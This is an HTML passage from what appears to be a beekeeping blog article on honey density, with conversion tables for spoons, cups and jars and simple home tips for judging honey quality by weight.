300w, https://lifewithbees.com/wp-content/uploads/2022/12/honey-density-scale-768x483.webp 768w, https://lifewithbees.com/wp-content/uploads/2022/12/honey-density-scale-696x437.webp 696w, https://lifewithbees.com/wp-content/uploads/2022/12/honey-density-scale-1068x671.webp 1068w, https://lifewithbees.com/wp-content/uploads/2022/12/honey-density-scale-668x420.webp 668w, https://lifewithbees.com/wp-content/uploads/2022/12/honey-density-scale.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Honey density scale</em></figcaption></figure><h2 class="wp-block-heading"><span class="ez-toc-section" id="How_much_does_1_kg_of_honey_weigh_How_Much_Honey_Is_In_A_Teaspoon_And_A_Spoon"></span>How much does 1 kg of honey weigh? How Much Honey Is In A Teaspoon And A Spoon?<span class="ez-toc-section-end"></span></h2><p>Honey is used for various purposes in cooking, cosmetology, and healing. So you will most likely see that in some recipe it is mentioned, for example 2 teaspoons or spoons of honey, or say 1 glass of honey, or the quantity in grams is mentioned. This usually cause difficulties with how to measure e.g.7g of product needed to prepare a product.</p><figure class="wp-block-table"><table><tbody><tr><td><strong>Honey</strong></td><td><strong>Cup</strong></td><td><strong>Gram</strong></td><td><strong>Ounce</strong></td><td><strong>Pound</strong></td></tr><tr><td>cup US</td><td>1 c</td><td>340 g</td><td>12 oz</td><td>0.75 lb</td></tr><tr><td>ounce</td><td>0.08 c</td><td>28 g</td><td>1 oz</td><td>0.06 lb</td></tr><tr><td>fluid ounce</td><td>0.1 c</td><td>42.5 g</td><td>1.5 oz</td><td>0.09 lb</td></tr><tr><td>pound</td><td>1.33 c</td><td>453.6 g</td><td>16 oz</td><td>1 lb</td></tr><tr><td>kilogram</td><td>2.94 c</td><td>1000 g</td><td>35.3 oz</td><td>2.2 lb</td></tr><tr><td>tablespoon</td><td>0.06 c</td><td>21 g</td><td>0.75 oz</td><td>0.05 lb</td></tr><tr><td>teaspoon</td><td>0.02 c</td><td>7.1 g</td><td>0.25 oz</td><td>0.015 lb</td></tr></tbody></table><figcaption class="wp-element-caption">How much does 1 kg of honey weigh</figcaption></figure><h2 class="wp-block-heading"><span class="ez-toc-section" id="How_Much_Honey_Is_In_A_One-Liter_Jar"></span>How Much Honey Is In A One-Liter Jar?<span class="ez-toc-section-end"></span></h2><p>It is equally important to know how much honey there is in a jar because beekeepers generally sell it in jars. The buyer usually has to believe the seller&#8217;s words that there are 5kg of honey in a 3-liter jar. See the exact figures in the following chart.</p><figure class="wp-block-table"><table><thead><tr><td><strong>The volume of the jar in Liter</strong></td><td><strong>Weight in grams</strong></td></tr></thead><tbody><tr><td>0.5</td><td>750</td></tr><tr><td>1</td><td>1500</td></tr><tr><td>2</td><td>3000</td></tr><tr><td>3</td><td>4500</td></tr></tbody></table><figcaption class="wp-element-caption"><em>How Much Honey Is In A One-Liter Jar</em></figcaption></figure><p>Using the chart it is easy to calculate how many kilograms of honey are in a jar. A standard 40-liter container holds 56 to 60kg of honey. A kilogram of honey is placed in a 0.8 liter jar.</p><p>Knowing these data, you can determine the density of honey quite accurately. If we are talking about a 3-liter tank, its total weight (brutto) is approximately 5-4kg.</p><p>The buying season is also taken into account. Again, it is known from the school physics class that all bodies increase their volume when heated, which is also the case with honey. If it is hot outside, its volume increases by 5%, i.e. the specific gravity decreases slightly. In the cold, the volume decreases to 10% which means that the density of honey increases. In other words, a jar of honey placed on a scale has a different weight in summer and winter.</p><p><strong>When buying honey and you want to make sure of its quality, you can proceed as follows:</strong></p><ul class="wp-block-list"><li>Put the jar on the scale;</li><li>Subtract the mass of the jar from the total weight;</li><li>The rest is evaluated: how much is in accordance with the standards, taking into account the air temperature and the permissible deviation of the net mass of the product (depending on the quality), which is about 25g/l.</li></ul><p><strong><em>Note! When you buy honey on the market and you don&#8217;t have a refractometer with you, the moisture content is checked in a simple way: put some honey on paper and observe it. A drop of quality honey does not begin to be absorbed immediately, but rather after 5-7 minutes later. If this happened sooner, the product was diluted with water, and later ingredients were added to increase the density.</em></strong></p><p>There are many ways to check quality, including laboratory tests. But judging by the density of honey-the ratio of mass to volume- is quite simple, you only need to remember a few numbers. Quality honey will fully justify all material costs, bring satisfaction and strengthen health.</p></div></div><div class="td_block_wrap tdb_single_next_prev tdi_75 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><style>.tdi_75{margin-bottom:58px!important}@media (max-width:767px){.tdi_75{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:48px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_75 .td-module-container{display:flex;flex-direction:column}.tdi_75 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_75 .td-image-container{display:block;order:0}.ie10 .tdi_75 .next-prev-title,.ie11 .tdi_75 .next-prev-title{flex:auto}.tdi_75 .tdb-next-post{padding:18px}.tdi_75 .tdb-next-post-bg{background-color:#f7f7f7}.tdi_75 .tdb-next-post:hover a{color:#93612c}.tdi_75 .tdb-next-post span{color:#999999;font-family:Montserrat!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-family:Playfair Display!important;font-size:16px!important;line-height:1.3!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-size:15px!important}.tdi_75 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .tdb-next-post{padding:14px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-size:14px!important}.tdi_75 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://lifewithbees.com/an-honest-hoover-hive-natural-beeswax-coated-beehive-review/">An Honest Hoover Hive Natural Beeswax Coated Beehive Review</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://lifewithbees.com/what-does-cloudy-honey-mean/">What Does Cloudy Honey Mean?</a></div></div></div></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}.tdi_77{margin-top:20px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_78  td-single-image-style-round td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_78"><span 
 class="td_single_image_bg td-lazy-img" 
 data-type="css_image" 
 data-img-url="https://lifewithbees.com/wp-content/uploads/2022/11/view-beekeeper-collecting-honey-beeswax_181624-40252-e1668781522363.webp"  ></span><style>.tdi_78{margin-bottom:0px!important}@media (max-width:767px){.tdi_78{margin-right:auto!important;margin-bottom:50px!important;margin-left:auto!important;width:90%!important}}</style><style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_78 .td_single_image_bg{height:auto;padding-bottom:100%;background-repeat:no-repeat;background-position:center top}.tdi_78:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" ><style>.tdi_79{margin-top:15px!important;margin-bottom:30px!important}@media (max-width:767px){.tdi_79{margin-top:0px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:20px!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_79{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_79 .tdm-descr{color:#444444;font-family:Parisienne!important;font-size:36px!important;line-height:1!important}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-descr{font-size:30px!important}}@media (max-width:767px){.tdi_79 .tdm-descr{font-size:30px!important}}</style><p class="tdm-descr">Hello, I am Behadir K!</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_80 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" ><style>.tdi_80{margin-bottom:40px!important}@media (max-width:767px){.tdi_80{margin-bottom:0px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:10px!important}}</style><style>.tdi_80{text-align:left!important}.tdi_80 .tdm-descr{color:#444444;font-family:Muli!important;font-size:14px!important;line-height:1.8!important}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_80 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">I am a beekeeper. I have spent hours reading literature about bees, their features, their hard work and the valuable role they play in nature and the people.  I want to familiarize the people all around the globe with the beautiful world of bees. I also wish to help raise awareness about these small creatures that help us in saving our planet.</p></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_81 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><style>.tdi_81{margin-bottom:9px!important}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_82 .tdm-title{font-family:Montserrat!important;font-size:19px!important;line-height:1.3!important}@media (max-width:767px){.tdi_82 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_82 "><h3 class="tdm-title tdm-title-sm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_83 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:0px!important}</style><style>.tdi_83 .td-image-wrap{padding-bottom:100%}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-image-container{flex:0 0 28%;width:28%;display:block;order:0}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_83 .td-module-meta-info,.ie11 .tdi_83 .td-module-meta-info{flex:1}body .tdi_83 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_83 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_83 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_83 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:11px;margin-bottom:11px}.tdi_83 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_83 .td-module-container:before{bottom:-11px;border-color:#eaeaea}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-post-category:not(.td-post-extra-category){display:none}.tdi_83 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-author-date{display:inline}.tdi_83 .td-post-author-name{display:none}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{display:none}.tdi_83 .entry-review-stars{display:inline-block}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0px;font-family:Playfair Display!important;font-size:15px!important;line-height:1.3!important}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{font-family:Playfair Display!important;font-size:20px!important;line-height:1.3!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td_module_wrap{padding-bottom:11px;margin-bottom:11px;padding-bottom:11px!important;margin-bottom:11px!important}.tdi_83 .td-module-container:before{bottom:-11px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td_module_wrap{padding-bottom:11px;margin-bottom:11px;padding-bottom:11px!important;margin-bottom:11px!important}.tdi_83 .td-module-container:before{bottom:-11px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_83 .td-image-container{flex:0 0 25%;width:25%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td_module_wrap{padding-bottom:11px;margin-bottom:11px;padding-bottom:11px!important;margin-bottom:11px!important}.tdi_83 .td-module-container:before{bottom:-11px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{font-size:17px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_83 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/the-benefits-of-organic-raw-and-pure-royal-jelly/"  rel="bookmark" class="td-image-wrap " title="The Benefits of Organic, Raw, and Pure Royal Jelly" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lifewithbees.com/wp-content/uploads/2023/06/royal-jelly-696x462.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/the-benefits-of-organic-raw-and-pure-royal-jelly/"  rel="bookmark" title="The Benefits of Organic, Raw, and Pure Royal Jelly">The Benefits of Organic, Raw, and Pure...</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/are-bees-vertebrates/"  rel="bookmark" class="td-image-wrap " title="Are Bees Vertebrates?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lifewithbees.com/wp-content/uploads/2023/08/Are-Bees-Vertebrates-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/are-bees-vertebrates/"  rel="bookmark" title="Are Bees Vertebrates?">Are Bees Vertebrates?</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/isle-of-man-strengthens-laws-to-protect-its-disease-free-bee-status/"  rel="bookmark" class="td-image-wrap " title="Isle of Man Strengthens Laws to Protect Its Disease-Free Bee Status" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lifewithbees.com/wp-content/uploads/2025/02/Isle-of-Man-Strengthens-Laws-to-Protect-Its-Disease-Free-Bee-Status-696x496.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/isle-of-man-strengthens-laws-to-protect-its-disease-free-bee-status/"  rel="bookmark" title="Isle of Man Strengthens Laws to Protect Its Disease-Free Bee Status">Isle of Man Strengthens Laws to Protect...</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/bees-are-living-significantly-shorter-lives-which-is-a-problem-for-the-entire-world/"  rel="bookmark" class="td-image-wrap " title="Bees are living significantly shorter lives, which is a problem for the entire world" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lifewithbees.com/wp-content/uploads/2024/03/honey-bees-696x440.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/bees-are-living-significantly-shorter-lives-which-is-a-problem-for-the-entire-world/"  rel="bookmark" title="Bees are living significantly shorter lives, which is a problem for the entire world">Bees are living significantly shorter lives, which...</a></h3></div></div></div></div></div></div></div></div></div><div id="tdi_84" class="tdc-row"><div class="vc_row tdi_85  wpb_row td-pb-row" ><style scoped>.tdi_85,.tdi_85 .tdc-columns{min-height:0}.tdi_85,.tdi_85 .tdc-columns{display:block}.tdi_85 .tdc-columns{width:100%}.tdi_85:before,.tdi_85:after{display:table}@media (min-width:768px){.tdi_85{margin-left:-32px;margin-right:-32px}.tdi_85 .tdc-row-video-background-error,.tdi_85>.vc_column,.tdi_85>.tdc-columns>.vc_column{padding-left:32px;padding-right:32px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_85{margin-left:-24px;margin-right:-24px}.tdi_85 .tdc-row-video-background-error,.tdi_85>.vc_column,.tdi_85>.tdc-columns>.vc_column{padding-left:24px;padding-right:24px}}}.tdi_85{padding-top:56px!important;padding-bottom:80px!important}.tdi_85 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_85{padding-bottom:70px!important}}@media (max-width:767px){.tdi_85{padding-bottom:65px!important}}</style><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}.tdi_87{width:73%!important}@media (max-width:767px){.tdi_87{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:70%!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_89  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_89{margin-bottom:54px!important}@media(min-width:1141px){.tdi_89{display:none!important}}@media (max-width:767px){.tdi_89{margin-bottom:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89{display:none!important}}</style></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_90 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" ><style>.tdi_90{margin-bottom:13px!important}@media (max-width:767px){.tdi_90{margin-bottom:7px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_91 .tdm-title{font-family:Montserrat!important;font-size:22px!important;line-height:1.3!important}@media (max-width:767px){.tdi_91 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_91 "><h3 class="tdm-title tdm-title-sm">Similar articles</h3></div></div></div></div><div class="td_block_wrap tdb_single_related 